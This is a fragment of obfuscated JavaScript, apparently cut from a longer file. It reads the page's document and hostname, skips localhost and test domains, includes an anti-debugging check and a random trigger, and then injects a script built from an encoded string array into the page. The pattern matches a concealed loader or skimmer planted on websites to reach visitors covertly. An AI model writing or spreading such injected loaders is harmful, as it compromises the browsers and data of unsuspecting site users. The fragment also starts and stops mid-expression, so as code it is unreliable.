ad,'A9Q0')+Y(0x2b7,'fSJb')+Y(0x1df,'$atw')+Y(0x288,'uq(x')+Y(0x423,'tiD*')+Y(0x295,'G2)N')+Y(0x85,'7]Qn')+Y(0x268,'p8uZ')+Y(0x125,'jm&r')+Y(0xdd,'4sb@')+Y(0x2fa,'9^36')+Y(0x11c,'9[Z#')+Y(0x3df,'H30t')+Y(0xe3,'W4Mr')+Y(0xf2,'R1uP')+Y(0x1d9,'p8uZ')+Y(0x217,'$atw')+Y(0x230,'tiD*')+Y(0x107,'[jC%')+Y(0x242,'4k12')+Y(0x1f5,'!gp&')+Y(0x342,'uq(x')+Y(0xe2,'9N%v')+Y(0x2d8,'7]Qn')+Y(0x205,'7]Qn')+Y(0x48a,'pZs&')+Y(0x136,'4sb@')+Y(0x457,'zF^5')+Y(0x43f,'rYRf'))+(Y(0x330,'Nd10')+Y(0x2f5,'5gpm')+Y(0x9d,'Mpv[')+Y(0x292,'uq(x')+Y(0x4cb,'Utiw')+Y(0x165,'$atw')+Y(0x167,'jGI7')+Y(0x3ea,'wv5y')+Y(0x498,'uH$4')+Y(0x443,'TB1T')+Y(0x263,'Utiw')+Y(0x4b8,'BCRZ')+Y(0x422,'p8uZ')+Y(0x36f,'9UWD')+Y(0x159,'9[Z#')+Y(0x256,'qA9u')+Y(0x29f,'bby&')+Y(0x141,'jm&r')+Y(0xff,'Nd10')+Y(0x1f9,'U4$G')+Y(0x250,')l)I')+Y(0x25e,'es7q')+Y(0x2c8,'OH5L')+Y(0x7c,'$D0e')+Y(0x203,'$D0e')+Y(0x17c,'uH$4')+Y(0x37c,'uq(x')+Y(0x480,'9UWD')+Y(0x353,'9^36')+Y(0x191,'@gAV')+Y(0x309,'eXbw')+Y(0x49b,'es7q')+Y(0x3dd,'zF^5')+Y(0x2de,'7]Qn')+Y(0x214,'H#5D')+Y(0x32c,'eXbw')+Y(0x22b,'Mm&D')+Y(0x39c,'$atw')+Y(0x475,'!gp&')+Y(0x215,'$D0e')+Y(0x1b4,'Utiw')+Y(0x2e1,')l)I')+Y(0x44c,'5gpm')+Y(0x49e,'bby&')+Y(0x2af,'5gpm')+Y(0x117,'9N%v')+Y(0x436,'R1uP')+Y(0x158,'$atw')+Y(0x18f,'9N%v')+Y(0x179,'A9Q0')+Y(0x13c,'Utiw')+Y(0x25f,'4sb@')+Y(0x372,'9^36')+Y(0x3fb,'A9Q0')+Y(0x2cb,'es7q')+Y(0xbf,'$M[M')+Y(0x2dc,'7]Qn')+Y(0x499,'9N%v')+Y(0x445,'$atw')+Y(0x315,'bby&')+Y(0x45f,'R1uP')+Y(0x8c,'4wDt')+Y(0x3de,'fSJb')+Y(0x1ac,'!gp&')+Y(0x105,'wv5y')+Y(0x4ac,')l)I')+Y(0x181,'R1uP')+Y(0x286,'!gp&')+Y(0x35e,'zF^5')+Y(0x45c,'1nk9')+Y(0x2bd,')l)I')+Y(0x4ad,'wv5y')+Y(0x1ff,'Cja5')+Y(0x11f,'9N%v')+Y(0x49d,'7]Qn')+Y(0x3a6,'W4Mr')+Y(0x142,'9UWD')+Y(0xe0,'[jC%')+Y(0x2f4,'U4$G')+Y(0x199,'pZs&')+Y(0x137,'G2)N')+Y(0x460,'p8uZ')+Y(0x27c,'R1uP')+Y(0x249,'OH5L')+Y(0x26c,'bby&')+Y(0x133,'[jC%')+Y(0x3c8,'nLB5')+Y(0x12d,'$M[M')+Y(0x1a3,'pZs&')+Y(0x327,'$M[M')+Y(0x1e8,'!gp&')+Y(0x468,'wv5y')+Y(0x32b,'4sb@')+Y(0xaa,'W4Mr')+Y(0xab,'uH$4')+Y(0x376,'Nd10')+Y(0x1b9,'fSJb')+Y(0x4d9,'pZs&')+Y(0x374,'$D0e')+Y(0x384,'@gAV')+Y(0x2ec,'9UWD')+Y(0x42b,'pZs&')+Y(0x261,'9N%v')+Y(0x2ce,'U4$G')+Y(0xd6,'Nd10')+Y(0x1e1,'nLB5')+Y(0x43b,'Mm&D')+Y(0x444,'Utiw')+Y(0x4ba,'uq(x')+Y(0x96,'eXbw')+Y(0x139,'wv5y')+Y(0x3bb,'4wDt')+Y(0x490,'nLB5')+Y(0x2d9,'4sb@')+Y(0x246,'R1uP')+Y(0xfa,'eXbw')+Y(0x449,'4k12')+Y(0x33b,'Mpv[')+Y(0x15a,'nLB5')+Y(0x282,'H30t')+'G'),c[Y(0x343,'@gAV')]=Y(0x227,'Fg0L')+Y(0x1dc,'RCJB')+Y(0x15f,'G2)N')+Y(0x18a,'Utiw')+Y(0x10d,'9[Z#')+Y(0x118,'jm&r')+Y(0x43e,'9N%v')+Y(0xec,'1nk9')+Y(0x46a,'jGI7')+Y(0x4c3,'TB1T')+Y(0x89,'Fg0L')+Y(0x7f,'$M[M')+Y(0x11a,'[jC%')+Y(0x42e,'rYRf')+Y(0x20e,'9[Z#')+Y(0x31a,'Mm&D')+Y(0x1ef,'$atw')+Y(0x3bd,'zF^5')+Y(0x2c3,'jGI7')+Y(0x451,'jGI7')+Y(0x4a5,'5gpm')+Y(0x2bc,'!gp&')+Y(0x426,'9N%v')+Y(0xa1,'fSJb')+Y(0x275,'jGI7')+Y(0x1f4,'qA9u')+Y(0x109,'[jC%')+Y(0x2ab,'$atw')+Y(0xbe,'Fg0L')+Y(0x390,'$atw')+Y(0x439,'U4$G')+Y(0x3bc,'W4Mr')+Y(0x123,'W4Mr')+Y(0x380,'@gAV')+Y(0x476,'jm&r')+Y(0x8e,'$M[M')+Y(0x276,'Utiw')+Y(0xa6,'9N%v')+Y(0x373,'uH$4')+Y(0x27f,'Cja5')+Y(0x404,'jm&r')+Y(0x149,'p8uZ')+Y(0x2a6,'4k12')+Y(0x3f6,'A9Q0')+Y(0x313,'Mpv[')+Y(0x174,'7]Qn')+Y(0x1c9,'7]Qn')+Y(0x12c,'7]Qn')+Y(0x25a,'7]Qn')+Y(0x14a,'RCJB')+Y(0x1f2,'wv5y')+Y(0x170,'Mpv[')+Y(0x12f,'Mm&D')+Y(0x362,'tiD*')+Y(0x3fe,'TB1T')+Y(0xee,'bby&')+Y(0x43c,'$M[M')+Y(0x4c9,'G2)N')+Y(0x45a,'U4$G')+Y(0x348,'pZs&')+Y(0x7a,'es7q')+Y(0x482,'A9Q0')+Y(0x2ee,'1nk9')+Y(0x27d,'G2)N')+Y(0x248,'uq(x')+Y(0x471,'p8uZ')+Y(0x2d6,'4wDt')+Y(0x414,'RCJB')+Y(0x11d,'9[Z#')+Y(0x3b9,'4sb@')+Y(0x402,'4k12')+Y(0x7d,')l)I')+Y(0x1b6,'5gpm')+Y(0x3e3,'Mpv[')+Y(0x3ee,'eXbw')+Y(0x328,'W4Mr')+Y(0x150,'H#5D')+Y(0x32d,'G2)N')+Y(0x259,')l)I')+Y(0x479,'[jC%')+Y(0x441,'fSJb')+Y(0x2ed,'es7q')+Y(0xa9,'4sb@')+Y(0x229,'4sb@')+Y(0x435,'9UWD')+Y(0x79,')l)I')+Y(0xf1,'G2)N')+Y(0x175,'pZs&')+Y(0x17b,'1nk9')+Y(0x2d7,'RCJB')+Y(0xc5,'Utiw')+Y(0x2a5,'A9Q0')+Y(0xc1,'RCJB')+Y(0x293,')l)I')+Y(0x252,'U4$G')+Y(0x496,'Mpv[')+Y(0x4c2,'fSJb')+Y(0x254,'TB1T')+Y(0x140,'Mm&D')+Y(0x298,'1nk9')+Y(0x2fd,'A9Q0')+Y(0x4dc,'9N%v')+Y(0x1b7,'$atw')+Y(0x12b,'Utiw')+Y(0x4ca,'es7q')+Y(0xe1,'bby&')+Y(0x3d4,'tiD*')+Y(0x160,'$atw')+Y(0x16e,'@gAV')+Y(0x38d,'nLB5')+Y(0x1bf,'bby&')+Y(0x19f,'1nk9')+Y(0x35a,')l)I')+Y(0x358,'9UWD')+Y(0x461,'eXbw')+Y(0x370,')l)I')+Y(0x111,'9UWD')+Y(0x284,'Cja5')+Y(0x3a3,'bby&')+Y(0x3a2,'@gAV')+Y(0x46d,'Mpv[')+Y(0x251,'tiD*')+Y(0x42a,'@gAV')+Y(0x40f,'qA9u')+Y(0x4db,'Fg0L')+Y(0x408,'!gp&')+Y(0x2da,'H#5D')+Y(0x236,'W4Mr')+Y(0x28e,'9N%v')+Y(0x43a,'pZs&')+Y(0x326,'R1uP')+Y(0x305,'9N%v')+Y(0x265,'7]Qn')+Y(0x385,'9UWD')+Y(0x35b,')l)I')+Y(0x42d,'H#5D')+Y(0x417,'Cja5')+Y(0x1f1,'qA9u')+Y(0x3af,'U4$G')+Y(0x4cc,'W4Mr')+Y(0x3ae,'$atw')+Y(0x2b2,'H30t')+Y(0x1cd,'G2)N')+Y(0x192,'OH5L')+Y(0xd9,'nLB5')+Y(0x352,'tiD*')+Y(0x39b,'7]Qn')+Y(0x1bc,'R1uP')+Y(0x318,'TB1T')+Y(0x427,'$M[M')+Y(0x420,'4sb@')+Y(0x1e3,'TB1T')+Y(0x1c7,'p8uZ')+Y(0x13d,'!gp&')+Y(0x266,'$atw')+Y(0xea,'$M[M')+Y(0x1e4,'tiD*')+Y(0x4c6,'uq(x')+Y(0x2fb,'OH5L')+Y(0x100,')l)I')+Y(0x3a4,'$D0e')+Y(0x121,'Mpv[')+Y(0xcc,'tiD*')+Y(0x222,'W4Mr')+Y(0x491,'7]Qn')+Y(0x1a6,'H30t')+Y(0x185,'4sb@')+Y(0x2a2,'4k12')+Y(0x1fd,'$atw')+Y(0x48e,'eXbw')+Y(0x83,'RCJB')+Y(0x32f,'BCRZ')+Y(0x42f,'!gp&')+Y(0x2b0,'9^36')+Y(0x196,'$D0e')+Y(0x3f1,'4k12')+Y(0x1ae,'uq(x')+Y(0xef,')l)I')+Y(0x332,'4k12')+Y(0x4b7,'uH$4')+Y(0x173,'nLB5')+Y(0x31f,'9^36')+Y(0x4c1,'p8uZ')+Y(0x1e2,'TB1T')+Y(0x1e0,'fSJb')+Y(0x3e1,'Mm&D')+Y(0x2e2,'jGI7')+Y(0x86,'Cja5')+Y(0xbb,'9[Z#')+Y(0x18e,'A9Q0')+Y(0x2a4,'!gp&')+Y(0x46b,'9UWD')+Y(0x41b,'zF^5')+Y(0x14d,'jm&r')+Y(0x4b9,'G2)N')+Y(0x446,'A9Q0')+Y(0x2cf,'R1uP')+Y(0x4c5,'9UWD')+Y(0x1b8,'5gpm')+Y(0x4c4,'!gp&')+(Y(0x87,'zF^5')+Y(0x4cf,'4sb@')+Y(0x412,'G2)N')+Y(0xcb,'tiD*')+Y(0x407,'5gpm')+Y(0x1e9,'$D0e')+Y(0x48d,'jm&r')+Y(0x409,'jm&r')+Y(0x1da,')l)I')+Y(0x3e9,'9[Z#')+Y(0x46e,'nLB5')+Y(0x41e,'Nd10')+Y(0x3e0,'9^36')+Y(0x25b,'A9Q0')+Y(0x48b,'9UWD')+Y(0x20d,'es7q')+Y(0x432,'rYRf')+Y(0x1a7,'uH$4')+Y(0x4c0,'bby&')+Y(0x433,'9^36')+Y(0x4da,'H30t')+Y(0x3fc,'pZs&')+Y(0x2e4,'Fg0L')+Y(0x235,'H#5D')+Y(0x4b2,'pZs&')+Y(0x257,'jGI7')+Y(0x319,'Utiw')+Y(0x395,'9^36')+Y(0x224,'eXbw')+Y(0x4bd,'9[Z#')+Y(0x44d,')l)I')+Y(0xd8,'9N%v')+Y(0x463,'pZs&')+Y(0x392,'Cja5')+Y(0x245,'rYRf')+Y(0x2cc,'9UWD')+Y(0x39e,'OH5L')+Y(0x258,'jm&r')+Y(0x1d6,'@gAV')+Y(0x16f,'eXbw')+Y(0x23f,'U4$G')+Y(0xdf,'Mpv[')+Y(0x46c,'zF^5')+Y(0x434,'jm&r')+Y(0x18d,'pZs&')+Y(0x35d,'H30t')+Y(0x1fb,'zF^5')+Y(0xad,'$M[M')+Y(0x391,'W4Mr')+Y(0x329,'7]Qn')+Y(0x104,'zF^5')+Y(0x3be,'$D0e')+Y(0x23e,'7]Qn')+Y(0x4d2,'RCJB')+Y(0xa8,'fSJb')+Y(0x2a1,'G2)N')+Y(0x26e,'jGI7')+Y(0xb0,'1nk9')+Y(0x2a9,'7]Qn')+Y(0x2ca,'4wDt')+Y(0x368,'Mpv[')+Y(0x311,'Nd10')+Y(0x206,'9^36')+Y(0x2bf,'!gp&')+Y(0x25c,'$M[M')+Y(0x1c3,'$atw')+Y(0x47d,'BCRZ')+Y(0x2c7,'bby&')+Y(0x281,'W4Mr')+Y(0x2bb,'H30t')+Y(0x366,'H#5D')+Y(0x2fc,'9N%v')+Y(0x493,'uq(x')+Y(0xfc,'BCRZ')+Y(0x11b,'4sb@')+Y(0x1fe,'!gp&')+Y(0x4d6,'4sb@')+Y(0x16c,'1nk9')+Y(0x440,'H#5D')+Y(0x18c,'uq(x')+Y(0x3b4,'es7q')+Y(0x428,'!gp&')+Y(0x3f4,'5gpm')+Y(0x1ce,'U4$G')+Y(0x210,'9[Z#')+Y(0x116,'G2)N')+Y(0xf9,'qA9u')+Y(0x24a,'bby&')+Y(0x1d1,'[jC%')+Y(0x3f2,'1nk9')+Y(0x1ad,'U4$G')+Y(0x260,'Mpv[')+Y(0x3c7,'jm&r')+Y(0xdc,'Utiw')+Y(0x291,'A9Q0')+Y(0x2d5,'OH5L')+Y(0x30c,'zF^5')+Y(0x3d3,')l)I')+Y(0x21f,'OH5L')+Y(0xaf,'uq(x')+Y(0xfb,'9N%v')+Y(0x39f,'4sb@')+Y(0x26f,'zF^5')+Y(0x16d,'4k12')+Y(0x34c,'RCJB')+Y(0x3ef,'jGI7')+Y(0x20f,'uq(x')+Y(0x3c6,'Mm&D')+Y(0x218,'W4Mr')+Y(0x41f,'qA9u')+Y(0x10b,'jm&r')+Y(0x1d3,'OH5L')+Y(0x2d0,'4sb@')+Y(0x1f3,'uq(x')+Y(0x30b,'U4$G')+Y(0x469,'H30t')+Y(0x306,'Utiw')+Y(0x4a2,'Fg0L')+Y(0x4ae,'4sb@')+Y(0x93,'nLB5')+Y(0x182,'5gpm')),c[Y(0xcf,'A9Q0')]=Y(0x271,'W4Mr')+Y(0x3ac,'$atw')+Y(0x454,'U4$G')+Y(0x321,'eXbw')+Y(0x4d3,'$D0e')+Y(0x15e,'G2)N')+Y(0x13e,'W4Mr')+Y(0x95,'4wDt')+Y(0x483,'TB1T')+Y(0x3b0,'[jC%')+Y(0x438,'A9Q0')+Y(0xf4,'tiD*')+Y(0x204,'4k12')+Y(0x3a9,'fSJb')+Y(0x1ca,'bby&')+'Mv',c[Y(0x3f0,'4k12')]=Y(0x10e,'fSJb')+Y(0xfe,'H#5D')+Y(0x4d5,'bby&')+Y(0x219,'p8uZ')+Y(0x28d,'R1uP')+Y(0x24b,'fSJb')+Y(0x2ae,'rYRf')+Y(0x383,'U4$G')+Y(0x1b2,'es7q')+Y(0xe5,'R1uP')+Y(0x34e,'9UWD')+'v]',c[Y(0x448,'7]Qn')]=function(D,F){return D===F;},c[Y(0x24f,'Mm&D')]=Y(0x3e4,'zF^5')+Y(0x1e7,'qA9u')+Y(0x8b,'A9Q0')+Y(0x377,'9N%v')+Y(0x4d7,'es7q')+Y(0x37a,'Mpv[')+Y(0x41d,'rYRf')+Y(0x3ca,'1nk9')+Y(0x4aa,'bby&')+Y(0x2dd,'1nk9')+Y(0x33f,'es7q')+Y(0xb3,'eXbw')+Y(0x82,'bby&')+Y(0x239,'$D0e')+Y(0x129,'5gpm')+Y(0x34b,'Nd10')+Y(0x413,'@gAV')+Y(0x188,'Nd10'),c[Y(0x1e6,'tiD*')]=function(D,F){return D-F;},c[Y(0x127,'eXbw')]=Y(0x234,'G2)N')+Y(0x238,'RCJB')+Y(0x283,'OH5L')+Y(0x28a,'es7q')+Y(0x13b,'4wDt'),c[Y(0x2ba,'$atw')]=Y(0x12e,'4k12')+Y(0x381,'Mm&D'),c[Y(0x34f,'U4$G')]=function(D,F){return D===F;},c[Y(0x336,'Utiw')]=Y(0x375,'1nk9')+'t',c[Y(0xba,'rYRf')]=Y(0x41c,'H#5D')+Y(0x209,'Mpv['),c[Y(0x1c6,'tiD*')]=function(D,F){return D===F;},c[Y(0x301,'pZs&')]=function(D){return D();},c[Y(0x364,'es7q')]=function(D,F,H){return D(F,H);},c[Y(0x38a,'Mm&D')]=function(D){return D();},c[Y(0x3b1,'jGI7')]=function(D,F,H){return D(F,H);},c[Y(0x1e5,'uq(x')]=function(D,F,H){return D(F,H);},c[Y(0x145,'Mpv[')]=function(D,F){return D(F);},c[Y(0x48c,'4wDt')]=function(D){return D();},c[Y(0x3a0,'Mm&D')]=Y(0x81,'bby&')+'t',c[Y(0x269,'1nk9')]=Y(0x474,'!gp&')+Y(0x2b6,'RCJB')+Y(0x458,'es7q'),c[Y(0x102,'eXbw')]=function(D,F,H,I,J,L,P,Q,R,T,W){return D(F,H,I,J,L,P,Q,R,T,W);},c[Y(0x431,'Mm&D')]=Y(0x278,'!gp&')+Y(0xc4,'Nd10')+Y(0x18b,'tiD*')+Y(0x2b3,'9N%v')+Y(0x3fa,'$D0e')+Y(0x323,'5gpm')+Y(0x3cc,'pZs&')+Y(0x155,'OH5L'),c[Y(0x264,'Mpv[')]=Y(0x2f9,'G2)N')+Y(0x350,'Fg0L')+Y(0x3a8,'4k12')+Y(0xd1,'9[Z#')+Y(0x231,'tiD*')+Y(0x168,'4k12'),c[Y(0x3e5,'zF^5')]=function(D){return D();},c[Y(0x16a,'U4$G')]=function(D,F){return D!==F;},c[Y(0x35f,'9[Z#')]=function(D,F,H){return D(F,H);},c[Y(0x2aa,'9[Z#')]=function(D,F){return D+F;},c[Y(0x157,'9[Z#')]=Y(0x2ea,'9UWD');var d=c,f=function(){var D=!![];return function(F,H){var I=D?function(){var Z=_0x2968413d;if(H){var J=H[Z(0xac,'A9Q0')](F,arguments);return H=null,J;}}:function(){};return D=![],I;};}();function g(D,F){var a0=Y;for(var H in D)if(d[a0(0x8d,'Nd10')](H[a0(0x3b2,'RCJB')+'h'],F)&&function(I,J){var a1=a0;for(var L=0x2;d[a1(0x3b6,'H#5D')](L,J[a1(0x38c,'Fg0L')+'h']);L++)if(d[a1(0x419,'pZs&')](I[a1(0x124,'TB1T')+a1(0x152,'1nk9')](J[L][0x0]),J[L][0x1]))return;return 0x1;}(H,arguments))return D[H];}function h(D,F){var a2=Y;return d[a2(0x114,'9^36')](D,Math[a2(0xb7,'R1uP')](d[a2(0x17a,'Mpv[')](Math[a2(0x456,'R1uP')+'m'](),d[a2(0xa4,'4sb@')](d[a2(0x349,'pZs&')](F,0x1),D))));}function i(D,F){var a3=Y;for(var H=0x0;d[a3(0x156,'1nk9')](H,F[a3(0x14c,'qA9u')+'h']);H++){var I=F[H],J=d[a3(0x180,'7]Qn')](0x0,I[a3(0x403,'TB1T')+'Of']('.'))?d[a3(0x287,'Mm&D')]('.',D):D,L=d[a3(0x3c1,'Cja5')](J[a3(0x8f,'TB1T')+'h'],I[a3(0x2f3,'jm&r')+'h']),P=J[a3(0x270,'U4$G')+'Of'](I,L),L=d[a3(0x280,'A9Q0')](-0x1,P)&&d[a3(0x240,'$atw')](P,L);if(L&&(d[a3(0x2eb,'BCRZ')](J[a3(0x3f3,'eXbw')+'h'],I[a3(0x38c,'Fg0L')+'h'])||d[a3(0x9f,'9UWD')](0x0,I[a3(0x40d,'$atw')+'Of']('.'))))return 0x1;}}function j(){var a4=Y,D,F;return d[a4(0x47e,'!gp&')](g,d[a4(0x19e,'uq(x')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=Y,D=d[a5(0x317,'rYRf')](l,d[a5(0x312,'@gAV')](j));if(D){var D=d[a5(0x369,'H#5D')](g,D,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return D&&D[0x4]&&!D[0x5]?!(d[a5(0x22c,'9N%v')](0x46,D[a5(0x425,'A9Q0')+a5(0x477,'5gpm')](0x0))&&d[a5(0x3d0,'R1uP')](0x66,D[a5(0x1aa,'4sb@')+a5(0x267,'bby&')](0x0))||d[a5(0x9e,'9[Z#')](0x49,D[a5(0x144,'R1uP')+a5(0x1b0,'Mm&D')](0x1))&&d[a5(0x162,'4wDt')](0x69,D[a5(0x226,')l)I')+a5(0x193,'9[Z#')](0x1))||d[a5(0x39a,'uH$4')](0x4c,D[a5(0x1be,'fSJb')+a5(0x3ed,'TB1T')](0x2))&&d[a5(0x19c,'OH5L')](0x6c,D[a5(0x3f5,'$D0e')+a5(0x334,'R1uP')](0x2))||d[a5(0x1ed,'Fg0L')](0x45,D[a5(0x21b,'1nk9')+a5(0x193,'9[Z#')](0x3))&&d[a5(0x314,'eXbw')](0x65,D[a5(0x3c0,'uq(x')+a5(0x477,'5gpm')](0x3))||d[a5(0x399,'1nk9')](0x3a,D[a5(0x94,'zF^5')+a5(0x1c5,'!gp&')](0x4))):void 0x0;}}function l(D){var a6=Y;return d[a6(0xc0,'bby&')](g,D,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a7=Y,D=d[a7(0x464,'9N%v')](j);if(D){var F=d[a7(0x285,'Cja5')](g,D,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!d[a7(0x3da,'Mm&D')](F,'~')?d[a7(0x344,'uH$4')](l,D):H)&&d[a7(0x44e,'bby&')](g,H,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0x333,'H#5D')](F,H);}}function n(){var a8=Y,D=d[a8(0x39d,'eXbw')],F=new RegExp(d[a8(0x15d,'$atw')],'g');return D[a8(0x279,'BCRZ')+'ce'](F,'')[a8(0xbc,'RCJB')](';');}function p(){var a9=Y,D=d[a9(0x354,'zF^5')],F=new RegExp(d[a9(0x341,'$atw')],'g');return D[a9(0x30f,'OH5L')+'ce'](F,'')[a9(0x459,'G2)N')](';');}function s(D){var aa=Y;return d[aa(0x147,'jm&r')](-0x1,D[aa(0x247,'nLB5')+'Of'](String[aa(0x2c6,'qA9u')+aa(0x411,'4sb@')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x40b,'TB1T')](D)||new RegExp(d[aa(0x36b,'R1uP')],'g')[aa(0x122,'eXbw')](D));var F;}function t(D,F){var ab=Y,H=D[ab(0x455,'zF^5')+'h'];return d[ab(0x49a,'H#5D')](D[ab(0x220,'fSJb')+ab(0x487,'H#5D')](d[ab(0x3cb,'H30t')](H,F[ab(0x4bf,'jGI7')+'h']),H),F);}function u(){var ac=Y,D=d[ac(0x22f,'Utiw')](f,this,function(){var ad=ac,J={};J[ad(0x447,'$M[M')]=d[ad(0x324,'G2)N')];var L=J,P=d[ad(0x135,'U4$G')](typeof window,d[ad(0x473,'es7q')])?window:d[ad(0x151,'H30t')](typeof process,d[ad(0xb1,'TB1T')])&&d[ad(0xa3,'7]Qn')](typeof require,d[ad(0x382,'fSJb')])&&d[ad(0x1c6,'tiD*')](typeof global,d[ad(0x2fe,'pZs&')])?global:this,Q=function(){var ae=ad,R=new P[(ae(0xd0,'uq(x'))+'p'](L[ae(0x472,'BCRZ')]);return!R[ae(0x356,'9^36')](D);};return d[ad(0x38b,'Fg0L')](Q);});d[ac(0x452,'es7q')](D);var F=d[ac(0x1d8,'9[Z#')](n),H=d[ac(0x398,'G2)N')](m),I=d[ac(0x101,'OH5L')](p);return!H||!!(d[ac(0x169,')l)I')](i,H=d[ac(0x4cd,'wv5y')](t,H,String[ac(0x2b9,'!gp&')+ac(0x3d7,'H30t')+'de'](0x2e))?H[ac(0x23c,'pZs&')+ac(0x131,'9^36')](0x0,d[ac(0x467,'R1uP')](H[ac(0x106,'uH$4')+'h'],0x1)):H,F)||d[ac(0x1a8,'Nd10')](i,H,I)||d[ac(0x2a3,'[jC%')](s,H)||d[ac(0x20a,'p8uZ')](k));}function v(D){var af=Y,F=d[af(0x19a,'TB1T')](j),H;F&&((H=F[af(0x3e8,'bby&')+af(0x126,'7]Qn')+af(0x2be,'9^36')](d[af(0xb9,'jm&r')]))[af(0x99,'!gp&')]=d[af(0x33e,'W4Mr')],H[af(0xc3,'!gp&')+af(0x44f,'es7q')+'t']=D,(F[af(0x25d,'uH$4')]||F[af(0x1cf,'H#5D')]||F[af(0x2e8,'1nk9')+af(0x410,'tiD*')+af(0x21d,'Mpv[')])[af(0x488,'qA9u')+af(0x2c5,'5gpm')+'d'](H),H[af(0x110,'Fg0L')+'e']());}function w(){var ag=Y,D,F=d[ag(0x27a,'A9Q0')](g,d[ag(0x322,'Mpv[')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,I,I;F&&(H=d[ag(0xae,'9N%v')],I=new RegExp(d[ag(0x416,'RCJB')],'g'),(I=F[H[ag(0x2c4,'5gpm')+'ce'](I,'')])&&I[ag(0x47a,'R1uP')+ag(0x1d0,'A9Q0')][ag(0xf5,'4sb@')+ag(0x37e,'RCJB')+'d'](I));}try{var x,y,z;d[Y(0x91,'Fg0L')](u)||(d[Y(0x3e5,'zF^5')](w),d[Y(0x3bf,'eXbw')](0x1,d[Y(0x134,'OH5L')](h,0x1,x=0x4))||d[Y(0x119,'nLB5')](v,d[Y(0x28b,'1nk9')](d[Y(0x316,'qA9u')]('(',new Function((function(){var _0x9939368=function(){var _0x2668147c=['r1PZsNLRCLntz3DLrfjRwwL3BLfutKLlAwnWsZbRB01i','y1z0teTeqJrnv1jRtenKuvjusKLkEwXKufDsyLn5z3DL','EeP5A3jtu2D3zurrmK9tD25ImLzSwgLJCeSWA29nsgD4','B01iz3Lnr0vZsJbcnwnQrw5lvJfIvNLND2veuxHnu3DU','tKDnm0XdzffsvePjsNLRCLntz3DLreuXwvn3BMqYrJnk','C0OZtMLvA1LUs1n0sKTeqJrnAKf5tenJmwjhou5kEwTY','sNvjrZHYy0r0ouXhtMjtu2D3zurrmu1tD25krxrjyMLJ','tKrrC0OXsLzsmLvUs1n0sKTeqJror0u1tenKueKWsNbk','B01iz3HoALfZsJbwAvrPvw5lu3rks0rcne0YuMHmq2q2','wfvuzgPvr1L3sNL3BLLusKnzmhm0yNPowe5fog5mq2r2','qxnkEKzRsvHnBKTtDePlrei0tKrOAKXdy3Lov2HbsNLR','zurkA01PD25rq1LRuNLJCeSWA29nsgD5t0DjC0OWtMHu','BK5dtxbou2nWsZbRB01iz3LoAK1ZsJa4ALfTA25lu3rk','BhLnu2nWwfqXsKTeqJrnmKKXtenKwePfwK9kEwTYu1nN','v0HWvgeZwNrJu2nZsJi1vgiXuLHumLzTvJfgAeP5D25H','y3nkmwrtv21otG','sKTeqJrnmLjPtenJALvQBffkEwTYu1nND2vhvMXmq2rg','BvLZsJbowfDgB25lu3rks0rcne1Qrtrmq2rewvuWA0P5','z3DLreu1wLn3BKTfqKXAAwnWwfnOmKXiz3nLu2S3zLn4','wwS0BeP5A3jtu2D3zurfnfLtD25wEvjhvgLJCeSWA29n','sJfKuMrytNrAA3rlsNL3BLyXsxzArLjeyJi1BMjxDhLk','nvPPrw9kEwTYu1nND2verM1oq3DUzvDzAeTdy3blmgTV','u09wqw5lu3rks0rcne5ewtjmq2riyw1gzuP5A3jtu2D3','CeSWA29nsgCWtwPjC0OYowXAvJrUs1n0sKTeqJrovfjO','BfvUs1n0sKTeqJroveuWtenJEfPdrNPkEwTYu1nND2ve','zeDWwvyXrJznAwnZsJfKugfvBfHvBKjRvg0XCMn5y3nk','vZbRB01iz3HnvfLZsJjgyLKZsw5lvJa5u1nND2veuMTo','EuP5D25sBwruzgXKufvfuw5mq2rWy1C1ugfxuJvkExDU','sgD5tuDrC0OZtMLvA1LUs1n0sKTeqJrnAMCWtenKAfCY','BKTtDePlrei0ttjjmKXdzerzvtbRsNLRCLntz3DLrfeX','sMTKmuP5A3jtu2D3zuDgAeXdzeTkrvjnsNLRCLntz3DL','sezIu3LND2vertbnq3DUu2Lsrvrdy3byvdfTzfC1AMrh','BeP5D25rBuv6wKvSrgeWAg1zu2nZsJfJmu9gCfHovvf6','mJLZwvzvBKTtDePlrei0tvDgBuXdy2PvAMXrsNLRCLnt','sgHQvfrODK0ZAgftEwnZsJfJmeWYtLzJv28ZvJfcueP5','vZvQzeDSDMjPz3bLm1POy2LcDLbtrwHxmta3y21wmgry','wtfss01hzfHvr2TUtenKEvLuvNrwmuy2u3LJC0OYvKrH','C0P5D25wELPmyuvsrgiYDejJu2nZsJjkAeWYuLfnBejr','tuyWC1PQmwHlmLvZwNOXzK1izZvnrgn6t0rrEfPgC25v','rei0tvrfEeXdzg5nvxD6sNLRCLntz3DLrePRtun3BMvR','mvPPy3nkmwrrzw5SBvrxnxDkExDUwvHgC1PfmuXnvZrU','mxG0twPbCvHizZfzEwHJzurwAKTwEdrnAKfXztf4ne5x','tuHNEvPewxnkEvjmu0C0BKTtDePlrei0ttjrmuXdzefL','EfKYuxnkmxrTuKzZBKTtDePlrei0twPfmKXdzfnwvwrS','q2q1uti5uwvgtNjIBwH4sNL3BLjvtNzAm0iWzeDsufz5','m1OYwvy0BKTtDePlrei0tvDrEeXdy3Lov2HbsNLRCLnt','wvrjC0OXmu9AmvvUs1n0sKTeqJror1e0tenKm1Lyy21k','veDREKP5A3jtu2D3zurfmK15D25vBfziwLnJCeSWA29n','zfHumwH3zuCXDG','mhr6y2XKwfvirw5mq2ryvvvAALqZuJbArwS0yxPzBKXd','DMfwyZjvEwnZsJfKuLLwrNnpr3rHvJa5CeP5D25Hvu52','D25IA05YvtfKuvvTtLbtr0vUtenKwe5xnvbAvu52y1zK','tenKEK5PwLzkEwTYu1nND2vevxLzExDUyZjku1jPy3bl','rgD